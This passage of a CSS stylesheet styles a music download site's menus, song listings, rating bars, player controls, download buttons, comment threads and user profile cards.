    font: 15px/1.2 'PT Sans Narrow', 'Calibri', Arial, Helvetica, sans-serif;
    color: #373737;
    background: url(../images/xv.png);
}
input {
    font-family: 'Open Sans', sans-serif !important;
}
h1, h2, h3, h4 {
    padding: 0;
    margin: 0;
}
a {
    text-decoration: none;
}
img {
    border: none;
}
.body2 {
    height: 156px;
    background-size: 2000px 210px;
    background: #4da1bd;
    border-bottom: 6px solid #157392;
    background: linear-gradient(to bottom, #2ea9d2 0%, #31a3ca 50%, #1b87ab 100%);
}
.main-center-block {
    width: 1000px;
    margin: 0 auto;
    text-align: left;
}
.head-block {
    height: 110px;
    position: relative;
}
.logo {
    background: url(../images/logo.png) left -5px top no-repeat;
    background-size: 260px;
    display: block;
    width: 270px;
    height: 126px;
    position: absolute;
    top: 26px;
}
.content-block {
    background: #f7f7f7;
    -moz-box-shadow: 0 0 13px rgba(0, 0, 0, .3);
    -webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .3);
    /* box-shadow: 0 0 13px rgba(0,0,0,.3); */
    border-radius: 4px 4px 0px 0px;
}
.top-menu {
    height: 45px;
    padding: 0;
    margin: 0;
    background: #1b87ab;
    position: relative;
    margin: 0 0 15px 0;
    box-shadow: 0 1px 5px #CAD0BF;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(249, 250, 248, 1) 50%, rgb(228, 228, 228) 100%);
    color: #4b4e45;
    border-radius: 4px 4px 0px 0px;
    text-transform: uppercase;
}
.top-menu li {
    float: left;
    list-style-type: none;
    height: 56px;
    padding: 0;
    width: 200px;
    margin: 0;
    position: relative;
    height: auto;
    text-align: center;
}
.top-menu li:last-child {
    position: static;
}
.top-menu-link {
    display: block;
    height: 45px;
    line-height: 56px;
    padding: 0 20px 0 18px;
    font-size: 14px;
    color: #fff;
    background-image: #0487cc;
}
.top-menu-link:hover {
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgb(243, 244, 243) 50%, rgb(214, 214, 214) 100%);
    border-radius: 4px 4px 0px 0px;
}
.menu-more-link {
    padding: 0 20px 0 42px;
    background-image: #8616c7;
    background: url(../images/menu-more-link.png) 18px center no-repeat;
}
.menu-more-link:hover {
    background: #4b77a8 url(../images/menu-more-link.png) 18px center no-repeat;
}
.hidden-menu {
    width: 140px;
    position: absolute;
    right: auto;
    top: 56px;
    display: none;
    background: #4b77a8;
    z-index: 333;
}
.hidden-menu a {
    display: block;
    border-bottom: 1px #4b77a8 solid;
    padding: 10px 15px;
    color: #fff;
    font-size: 13px;
}
.hidden-menu a:hover {
    background: #4b77a8;
}
.left-col {
    float: left;
    width: 700px;
    margin: 0 20px 0 15px;
}
.cols-news {
    float: left;
    width: 340px;
}
.cols-news:first-child {
    margin-right: 20px;
}
.main-block {
    padding: 12px;
    background: #fff;
    margin: 0 0 20px 0;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 50px #e9e9ee;
    border-radius: 5px;
}
.main-block-title {
    border-bottom: 1px #efefef solid;
    padding: 0 0 10px 35px;
    margin: 0 0 10px 0;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
}
.main-block-title img {
    position: absolute;
    left: 0px;
    top: 0px;
}
.top-news {
    display: block;
    padding: 7px 0 14px 48px;
    margin: 0 0 12px 0;
    background: url(../images/top-news.png) left bottom repeat-x;
    position: relative;
    min-height: 24px;
}
.top-news-image {
    width: 33px;
    height: 33px;
    -moz-border-radius: 33px;
    -webkit-border-radius: 33px;
    border-radius: 33px;
    overflow: hidden;
    position: absolute;
    left: 1px;
    display: block;
    background: url(../images/top-news2.png) 12px center no-repeat;
}
.top-news-image img {
    width: 33px;
    height: 33px;
    -moz-border-radius: 33px;
    -webkit-border-radius: 33px;
    border-radius: 33px;
}
.top-news-title {
    display: block;
    font-size: 14px;
    line-height: 18px;
    color: #c84551;
}
.top-news-title-author {
    display: block;
}
.top-news-title i {
    display: block;
    color: #717171;
    font-style: normal;
}
.top-news:hover .top-news-title {
    color: #0f9ac5;
}
.top-news:hover .top-news-image {
    border: 1px #0f9ac5 solid;
    left: 0px;
    top: 7px;
}
.top-news:hover .top-news-image img {
    display: none;
}
.swiper-pagination1 {
    text-align: center;
}
.swiper-pagination1 span {
    width: 12px;
    height: 12px;
    display: inline-block;
    background: #a6a6a6 !important;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px;
    margin: 0 3px;
    opacity: 1;
}
.swiper-pagination1 .swiper-pagination-bullet-active {
    background: #db2f3f !important;
}
.swiper-pagination2 {
    text-align: center;
}
.swiper-pagination2 span {
    width: 12px;
    height: 12px;
    display: inline-block;
    background: #a6a6a6 !important;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px;
    margin: 0 3px;
    opacity: 1;
}
.swiper-pagination2 .swiper-pagination-bullet-active {
    background: #db2f3f !important;
}
.right-col {
    float: left;
    width: 250px;
}
.topsinger {
    background: url(../images/topsinger.jpg);
}
.top-singer {
    color: #121212;
    font-size: 14px;
    display: block;
    margin: 0 0 5px 0;
    padding: 0 0 0 25px;
    position: relative;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.top-singer i {
    font-style: normal;
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    text-align: right;
    color: #ffa200;
}
.top-singer:hover {
    color: #db2f3f;
}
.top-singer:hover i {
    color: #db2f3f;
}
.footer {
    padding: 20px 30px 10px 30px;
    position: relative;
    background: #156580;
    font-size: 13px;
}
.footer-menu {
    float: left;
    width: 110px;
    margin: 0 30px 0 0;
}
.footer-menu a {
    color: #fff !important;
    display: block;
    margin: 0 0 3px 0;
}
.footer-menu a:hover {
    color: #fff;
    text-decoration: underline;
}
.footer-text {
    float: left;
    width: 515px;
    line-height: 16px;
    font-size: 13px;
    color: #d6d6d6;
}
.footer-text a {
    color: #fff;
}
.footer-right {
    float: right;
    width: 225px;
}
.footer-soc {
    margin: 0 0 10px 0;
}
.footer-soc a {
    display: inline-block;
    margin: 0 1px 5px 0;
    vertical-align: top;
    width: 28px;
    height: 28px;
    opacity: 0.6;
}
.footer-soc a:hover {
    opacity: 1;
}
.footer-soc1 {
    background: url(../images/footer-soc.jpg) left top no-repeat;
}
.footer-soc2 {
    background: url(../images/footer-soc.jpg) -28px top no-repeat;
}
.footer-soc3 {
    background: url(../images/footer-soc.jpg) -56px top no-repeat;
}
.footer-soc4 {
    background: url(../images/footer-soc.jpg) -84px top no-repeat;
}
.footer-soc5 {
    background: url(../images/footer-soc.jpg) -112px top no-repeat;
}
.footer-soc6 {
    background: url(../images/footer-soc.jpg) -140px top no-repeat;
}
.footer-soc7 {
    background: url(../images/footer-soc.jpg) -168px top no-repeat;
}
.footer-counts img {
    margin: 0 5px 0 0;
    opacity: 0.5;
}
.footer-counts img:hover {
    opacity: 1;
}
.main-news {
    position: relative;
    padding: 0 120px 3px 62px;
    min-height: 50px;
    margin: 0 0 3px 0;
    border-bottom: 1px #f6f6f6 solid;
}
.main-news-image {
    width: 50px;
    height: 50px;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
}
.main-news-image img {
    width: 50px;
    height: 50px;
}
.main-news-title {
    display: block;
    font-size: 14px;
    line-height: 18px;
    color: #c84551;
    padding: 7px 0 0 0;
}
.main-news .top-news-title-author {
    display: block;
    font-weight: bold;
    font-size: 15px;
    color: #000;
}
.main-news-title i {
    display: block;
    color: #818181;
    font-style: normal;
}
.active-song-title .top-news-title-author {
    color: #db2f47 !important;
}
.active-song-title i {
    color: #db2f47 !important;
}
.main-news-right {
    position: absolute;
    right: 0;
    top: 11px;
}
.main-news-rating {
    display: inline-block;
    vertical-align: top;
    margin: 0 45px 0 0;
    padding: 5px 0 0 0;
}
.rating-o {
    background: #f2f2f2;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    width: 132px;
    height: 18px;
    position: relative;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
}
.main-news-rating-proc {
    background: url(../images/main-news-rating-proc.jpg) left top no-repeat;
    height: 18px;
    position: absolute;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
}
.main-news-rating-proc2 {
    background: url(../images/main-news-rating-proc2.jpg) left top no-repeat;
}
.main-news-rating-i {
    height: 18px;
    line-height: 18px;
    display: inline-block;
    vertical-align: top;
    color: #4b4b4b;
    font-size: 14px;
    margin: 0 0 0 5px;
    width: 40px;
}
.main-ration-votes, .frating {
    display: none;
}
.main-news-more {
    display: inline-block;
    vertical-align: top;
    margin: 0 0px 0 0;
}
.main-news-more a {
    display: block;
    background: url(../images/main-news-more.png) left top no-repeat;
    width: 28px;
    height: 28px;
}
.main-news-buttons {
    display: inline-block;
    vertical-align: top;
    width: 28px;
    height: 28px;
    position: relative;
    margin: 0px 0px 0px 10px;
}
.main-news-play {
    display: block;
    background: url(../images/main-news-play.png) left top no-repeat;
    width: 28px;
    height: 28px;
    cursor: pointer;
    position: absolute;
    left: 0;
    top: 0;
}
.pause {
    display: none;
    background: url(../images/pause-load3.gif) left top no-repeat;
    width: 32px;
    height: 32px;
    cursor: pointer;
    position: absolute;
    left: -2px;
    top: -2px;
}
.vvbb {
    display: none !important;
}
.player-win {
    display: none;
    position: absolute;
}
.load-block .navigation {
    display: none;
}
.load-button {
    position: relative;
    cursor: pointer;
    height: 56px;
    line-height: 56px;
    display: inline-block;
    padding: 0 0 0 70px;
    color: #65c0de;
    font-size: 16px;
}
.load-button-image {
    background: url(../images/load-button-image.png) left top no-repeat;
    width: 56px;
    height: 56px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
}
.load-button:hover {
    color: #14a2d0;
}
.load-button:hover .load-button-image {
    -moz-transform: rotate(-360deg);
    -ms-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
}
.search-block {
    position: relative;
    margin: 0 15px 15px 15px;
}
.search-block form {
    padding: 0;
    margin: 0;
}
.form-text {
    background: none;
    display: block;
    padding: 0 25px;
    border: 0;
    margin: 0;
    height: 55px;
    line-height: 55px;
    color: #818181;
    font-size: 14px;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: #fff;
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
}
.form-search {
    position: absolute;
    right: 15px;
    top: 15px;
    opacity: 1;
}
.form-search:hover {
    opacity: 0.7;
}
#searchsuggestions {
    width: 400px;
    background: #fff;
    text-align: left;
    z-index: 888;
}
#searchsuggestions a {
    display: block;
    padding: 15px 20px;
    color: #919191;
    font-size: 14px;
    line-height: 16px;
    border-bottom: 1px #ebebeb solid;
}
#searchsuggestions a span {
    display: block;
}
#searchsuggestions a:hover {
    background: #ebebeb;
}
#searchsuggestions a span.searchheading {
    color: #000;
    font-size: 15px;
    line-height: 18px;
    margin: 0 0 5px 0;
}
#searchsuggestions span.notfound {
    display: block;
    padding: 15px 20px;
    color: #919191;
    font-size: 14px;
    line-height: 16px;
    border-bottom: 1px #ebebeb solid;
}
#searchsuggestions .break {
    display: none;
}
.navigation {
    clear: both;
    padding: 10px 0 10px 0;
    vertical-align: top;
}
.navigation a, .navigation span {
    vertical-align: top;
}
.navigation-left {
    display: inline-block;
    vertical-align: top;
}
.navigation-left a {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-left a:hover {
    background: #ff6b6b;
    color: #fff;
}
.navigation-left span {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-right {
    display: inline-block;
    vertical-align: top;
    float: right;
}
.navigation-right a {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-right a:hover {
    background: #ff6b6b;
    color: #fff;
}
.navigation-right span {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-center {
    display: inline-block;
    vertical-align: top;
}
.navigation-center a {
    display: inline-block;
    padding: 5px 10px;
    background: #fff;
    color: #000;
    font-size: 17px;
    margin: 0 3px 10px 3px;
}
.navigation-center a:hover {
    background: #007ea5;
    color: #fff;
}
.navigation-center span {
    display: inline-block;
    padding: 5px 10px;
    background: #007ea5;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 10px 3px;
}
.full-news {
    padding: 14px;
    background: #fff;
    border: 1px #e5e5e5 solid;
    margin: 0 0 20px 0;
    position: relative;
}
.full-news-title {
    padding: 10px 120px 20px 0;
    margin: 0 0 20px 0;
    border-bottom: 1px #db2f3f solid;
    min-height: 53px;
}
.full-news-title h1 {
    font-size: 18px;
    font-weight: bold;
    color: #000;
}
.full-news-title i {
    padding: 10px 0 0 0;
    color: #818181;
    font-size: 14px;
    font-style: normal;
    display: block;
    font-weight: normal;
}
.full-news-rating {
    position: absolute;
    right: 12px;
    top: 25px;
}
.full-news-rating .main-news-rating {
    width: auto;
    margin: 0;
    display: block;
    padding: 5px 0 0 0;
}
.frating-plus {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 0 5px;
}
.frating-plus a {
    display: block;
    height: 22px;
    line-height: 22px;
    position: relative;
    padding: 0 0 0 28px;
    color: #e10025;
}
.frating-plus a img {
    position: absolute;
    left: 0;
    top: 2px;
}
.frating-plus a:hover {
    color: #85bd0b;
}
.frating-minus {
    display: inline-block;
    vertical-align: top;
}
.frating-minus a {
    display: block;
    height: 22px;
    line-height: 22px;
    position: relative;
    padding: 0 0 0 28px;
    color: #818181;
}
.frating-minus a img {
    position: absolute;
    left: 0;
    top: 0px;
}
.frating-minus a:hover {
    color: #000;
}
.full-news-info {
    position: relative;
    padding: 0 0 0 205px;
    min-height: 190px;
    margin: 0 0 24px 0;
}
.full-news-image {
    width: 190px;
    height: 190px;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
}
.full-news-image img {
    width: 190px;
    height: 190px;
}
.full-news-stat {
    padding: 0 0 5px 0;
}
.full-news-stat-item {
    padding: 0 0 10px 25px;
    position: relative;
    color: #000;
}
.full-news-stat-item img {
    position: absolute;
    left: 0;
    top: 2px;
}
.full-news-stat-item a {
    color: #2a849e;
}
.full-news-stat-item i {
    font-style: normal;
    color: #4b4b4b;
}
.dleaudioplayer {
    max-width: 500px !important;
}
.full-news-download-links {
    margin: 0 0 35px 0;
}
.full-news-download-links .masha_index {
    display: none;
}
.full-news-download-links a {
    float: left;
    display: block;
    width: 210px;
    height: 36px;
    line-height: 36px;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
    font-size: 15px;
    margin: 0 0 0 20px;
}
.full-news-download-links a span {
    padding: 0 0 0 13px;
}
.full-news-download-links a:first-child {
    margin: 0;
}
.download1 {
    background: #e65857 url(../images/full-news-download-links.png) 20px center no-repeat;
}
.download1:hover {
    background: #d80303 url(../images/full-news-download-links.png) 20px center no-repeat;
}
.download2 {
    background: #2a849e url(../images/full-news-download-links.png) 25px center no-repeat;
}
.download2:hover {
    background: #0095c0 url(../images/full-news-download-links.png) 25px center no-repeat;
}
.download3 {
    background: #9ec250 url(../images/full-news-download-links.png) 10px center no-repeat;
}
.download3:hover {
    background: #6c970f url(../images/full-news-download-links.png) 10px center no-repeat;
}
.download3 span {
    padding: 0 0 0 21px !important;
}
.full-news-text {
    margin: 0 0 35px 0;
    color: #636363;
    font-size: 14px;
    line-height: 20px;
}
.full-news-text img {
    max-width: 100%;
}
.full-news-text-title {
    margin: 0 0 10px 0;
    color: #000;
}
.full-news-text a {
    color: #2a849e;
}
.full-news-text a:hover {
    color: #000;
}
.fullnews-banner {
    margin: 0 0 25px 0;
    overflow: hidden;
}
.fullcom-block {
    background: #fff;
    padding: 30px;
}
.fullcom-block-title {
    color: #000;
    font-size: 18px;
    margin: 0 0 25px 0;
}
.open-com-form {
    display: inline-block;
    padding: 12px 30px;
    background: #5cddd2;
    color: #0f6e65;
    font-weight: bold;
    cursor: pointer;
    font-size: 14px;
    text-transform: uppercase;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
}
.open-com-form:hover {
    background: #aed20e;
    color: #fff;
}
.hidden-com-form {
    display: none;
    padding: 20px 0 0 0;
}
.title_spoiler {
    position: relative;
    padding: 0;
    margin: 0;
}
.title_spoiler a:last-child {
    background: url(../images/title_spoiler.jpg) left top repeat-x;
    display: block;
    line-height: 24px;
    padding: 0 10px 0 30px;
    text-decoration: none;
    color: #3b3b3b;
    font-weight: bold;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    height: 24px
}
.title_spoiler img {
    position: absolute;
    left: 5px;
    top: 22px;
}
.text_spoiler {
    border: 1px #ececec solid;
    padding: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    margin: -5px 0 0 0;
}
.mass_comments_action {
    display: none;
}
.comments-tree-list {
    padding: 0;
    margin: 0;
}
.comments-tree-list li {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.comments-tree-list ol {
    background: url(../images/comments-tree.png) 10px top no-repeat;
    padding: 0 0 0 45px;
}
.comments-tree-list {
    padding: 0;
    margin: 0;
}
.comments-tree-list li {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.comments-tree-list ol {
    background: url(../images/comments-tree.png) 10px top no-repeat;
    padding: 0 0 0 45px;
}
.comment-item {
    position: relative;
    padding: 0 0 0 95px;
    min-height: 110px;
    margin: 0 0 20px 0;
}
.comment-item-left {
    position: absolute;
    left: 0;
    top: 0;
    width: 80px;
}
.comment-item-image {
    width: 80px;
    height: 80px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #f0f0f0;
    -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    margin: 0 0 5px 0;
}
.comment-item-image img {
    width: 80px;
    height: 80px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.comment-item-author {
    font-size: 14px;
    color: #7a9502;
}
.comment-item-author a {
    color: #7a9502;
}
.comment-item-author a:hover {
    color: #000;
}
.comment-item-date {
    color: #868686;
    font-size: 13px;
    margin: 0 0 5px 0;
}
.comment-item-date a {
    color: #ff4141;
}
.comment-item-date a:hover {
    color: #000;
}
.comment-item-text {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    background: #f0f0f0;
    -moz-box-shadow: inset 0 0 5px #fff;
    -webkit-box-shadow: inset 0 0 5px #fff;
    box-shadow: inset 0 0 5px #fff;
    padding: 15px;
    color: #474747;
    font-size: 14px;
    line-height: 18px;
}
.comment-item-text a {
    color: #ff4242;
}
.comments-item-links {
    padding: 3px 0 5px 10px;
    text-align: right;
    font-size: 13px;
}
.comments-item-links a {
    color: #5c5c5c;
    margin-right: 10px;
}
.comments-item-links a:hover {
    color: #000;
}
.comment-item .bbcodes, .mass_comments_action .bbcodes {
    background: #fff;
    border: 1px #ccc solid;
    color: #333;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin: 0;
    cursor: pointer;
    font-size: 14px !important;
    font-weight: normal;
}
.comment-item .bbcodes:hover, .mass_comments_action .bbcodes:hover {
    background: #ff7e00;
    color: #fff;
}
.quote {
    background: #f3f3f3;
    padding: 8px;
    color: #6f6f6f;
    clear: both;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin: 0 0 5px 0;
    font-size: 13px;
}
.quote a {
    color: #000;
}
.form-line-tt {
    margin: 0 0 15px 0;
}
.form-line-tt-left {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 0 0;
    padding: 5px 0 0 0;
}
.form-line-tt-right {
    display: inline-block;
    vertical-align: top;
}
.form-line-tt input {
    border: 1px solid #e3e3e3;
    background: #e9e9e9;
    -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    color: #5c5c5c;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 10px;
    margin: 0 0 0 0;
}
.form-line-tt textarea {
    border: 1px solid #e3e3e3;
    background: #e9e9e9;
    -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    color: #5c5c5c !important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 10px !important;
    margin: 0 0 0 0;
}
.form-submit-block-tt {
    margin: 0 0 10px 0;
    padding: 10px 0 10px 0;
    border-top: 1px #ccc solid;
}
.form-button-tt {
    font-size: 15px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    padding: 8px 50px !important;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
}
.form-button-tt:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.add-comment-title {
    font-size: 18px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px #ccc solid;
}
.add-comment .form-line-tt-left {
    width: 80px;
}
.ui-dialog {
    border: 1px solid #ededed;
    background: #fff;
    text-align: left;
    color: #616161;
    font-size: 16px;
    -moz-box-shadow: 0 0 18px rgba(0, 0, 0, .14);
    -webkit-box-shadow: 0 0 18px rgba(0, 0, 0, .14);
    box-shadow: 0 0 18px rgba(0, 0, 0, .14);
}
.ui-dialog-titlebar {
    border-bottom: 1px solid #ededed;
    padding: 10px 20px;
    position: relative;
    cursor: move;
}
.ui-dialog-titlebar-close {
    background:   left top no-repeat;
    width: 29px;
    height: 29px;
    right: 5px;
    top: 5px;
    font-size: 0;
    display: block;
    position: absolute;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    opacity: 0.6;
    overflow: hidden;
    line-height: 35px;
    text-indent: -100px;
}
.ui-dialog-titlebar-close:hover {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
}
.ui-dialog-content {
    padding: 15px;
}
.ui-dialog-buttonset {
    background: #fafafa;
    height: 47px;
    position: relative;
    border-top: 1px #f2f2f2 solid;
    padding: 13px 5px 0 0;
    text-align: right;
}
.ui-dialog-buttonset button {
    display: inline-block;
    margin: 0 0 0 5px;
    padding: 8px 10px;
    background: #e6e6e6;
    color: #6b6b6b;
    font-size: 13px;
    border: 0;
    cursor: pointer;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.ui-dialog-buttonset button:hover {
    background: #ff9e2b;
    color: #fff;
}
.dle-popup-newpm .ui-dialog-content {
    padding: 20px;
    font-size: 14px;
}
.user-card-tt {
    padding: 30px 0 0 140px;
    position: relative;
}
.user-card-tt-left {
    position: absolute;
    left: 10px;
    width: 100px;
    top: 10px;
    z-index: 888;
}
.user-card-tt-image {
    border: 3px solid #fff;
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
    width: 100px;
    height: 100px;
    margin: 0 0 5px 0;
    background: #e2e2e2;
}
.user-card-tt-image img {
    width: 100px;
    height: 100px;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
}
.user-card-tt-status {
    text-align: center;
    font-size: 14px;
    margin-left: 3px;
}
.user-card-tt-right {
    font-size: 15px;
}
.user-card-tt-info-left {
    float: left;
    width: 230px;
    margin: 0 5px 0 0;
}
.user-card-tt-info-line {
    color: #8b8b8b;
}
.user-card-tt-info-line:first-child {
    margin: 0 0 10px 0;
}
.user-card-tt-info-line span {
    color: #000;
}
.user-card-tt-info-line i {
    color: #3b90cb;
    font-style: normal;
}
.user-card-tt-info-right {
    float: left;
    width: 140px;
}
.user-profile-tt {
    margin: 0 0 50px 0;
}
.tabs-profile .index-tabs {
    font-size: 0;
    position: relative;
    bottom: -1px;
}
.tabs-profile .index-tabs span {
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f1f5f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f5f6', GradientType=0);
    background-color: #fdfdfd;
    border: 1px #dadada solid;
    display: inline-block;
    height: 34px;
    line-height: 34px;
    color: #979797;
    font-size: 13px;
    padding: 0 15px;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    position: relative;
    bottom: -4px;
    cursor: pointer;
    vertical-align: top;
    border-bottom: 0;
}
.tabs-profile .active-ttab {
    height: 39px !important;
    line-height: 39px !important;
    background: #fff !important;
    color: #363636 !important;
    bottom: 0px !important;
    vertical-align: top;
}
.tabs-profile .tt-panel {
    border: 1px #dadada solid;
    background: #fff;
    display: none;
}
.profile-tt-top {
    position: relative;
}
.profile-tt-left {
    position: absolute;
    width: 114px;
    left: 25px;
    top: 28px;
    text-align: center;
}
.profile-tt-image {
    padding: 6px;
    border: 1px solid #d9d9d9;
    background: #fff;
    margin: 0 0 10px 0;
}
.profile-tt-image img {
    width: 100px;
    height: 100px;
    background: #ccc;
}
.profile-tt-rating {
    text-align: center;
    width: 50px;
    height: 25px;
    margin: 0 auto;
    line-height: 25px;
    color: #fff;
    background: #abc544;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.profile-tt-info {
    padding: 25px 25px 10px 160px;
    background: -moz-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -webkit-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -o-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -ms-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: linear-gradient(to bottom, #fff 5%, #fafbfd 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fafbfd', GradientType=0);
    background-color: #fff;
    border-bottom: 1px #dadada solid;
}
.profile-tt-name {
    color: #000;
    font-size: 20px;
    position: relative;
    padding: 5px 0 10px 0;
}
.profile-tt-name2 {
    position: relative;
    display: inline-block;
}
.profile-tt-name i {
    position: relative;
    display: inline-block;
    background: #ff8a00;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    height: 20px;
    line-height: 20px;
    color: #fff;
    font-family: "Arial";
    font-size: 12px;
    font-style: normal;
    left: 10px;
    top: -15px;
    padding: 0 5px;
}
.profile-tt-name i span {
    color: #fff !important;
    font-weight: normal;
}
.profile-tt-line {
    color: #828282;
    margin: 0 0 4px 0;
}
.profile-tt-line span {
    color: #000;
}
.profile-tt-menu {
    padding: 20px 0 10px 160px;
    font-size: 0;
    color: #fff;
}
.profile-tt-menu a {
    display: inline-block;
    background: #eeeeee;
    padding: 0 10px;
    line-height: 31px;
    height: 31px;
    margin: 0 10px 0 0;
    color: #5e5e5e;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
